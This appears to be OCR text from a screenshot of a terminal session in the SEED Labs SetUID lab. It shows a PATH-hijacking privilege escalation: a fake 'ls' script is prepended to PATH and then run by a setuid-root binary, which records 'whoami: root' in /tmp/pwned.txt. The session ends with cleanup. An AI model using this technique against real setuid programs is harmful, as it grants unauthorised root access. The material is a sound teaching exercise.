 VMware Fusion File Edit View Virtual Machine Window Help 25°C Sat Oct 11 13:22
Applications Places Terminal 13:22
seed@lx-ubuntu: ~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup
ls -l ~/ls
sed -n '1,40p' ~/ls
echo $PATH
which ls
ls -l ./atc6
ls -l /bin/sh
#!/bin/sh
echo "malicious ls executed at $(date)" >> /tmp/pwned.txt
echo "whoami: $(whoami)" >> /tmp/pwned.txt
echo "id: $(id)" >> /tmp/pwned.txt
/home/seed:/home/seed:/home/seed:/home/seed:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/b
in
/home/seed/ls
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ ls -l ./atc6
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ sudo ls -l ./atc6
-rwsr-xr-x 1 root root 8872 Oct 11 12:12 ./atc6
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ rm -f /tmp/pwned.txt /home/seed/pwned.
txt
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ chmod +x ~/ls
export PATH=/home/seed:$PATH
which ls
chmod: changing permissions of '/home/seed/ls': Operation not permitted
/home/seed/ls
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ sudo chmod +x ~/ls
export PATH=/home/seed:$PATH
which ls
/home/seed/ls
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ ./atc6
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ cat /tmp/pwned.txt
malicious ls executed at Sat Oct 11 01:11:28 PM WEST 2025
whoami: root
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ sudo ln -sf /bin/dash /bin/sh
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ rm -f ~/ls
sudo rm -f /tmp/pwned.txt /home/seed/pwned.txt
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ sudo chmod 0755 ./atc6
sudo chown seed:seed ./atc
chown: cannot access './atc': No such file or directory
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ sudo chown seed:seed ./atc6
seed@lx-ubuntu: ~/Desktop... Labsetup seed ls (admin:///home/seed) - ge...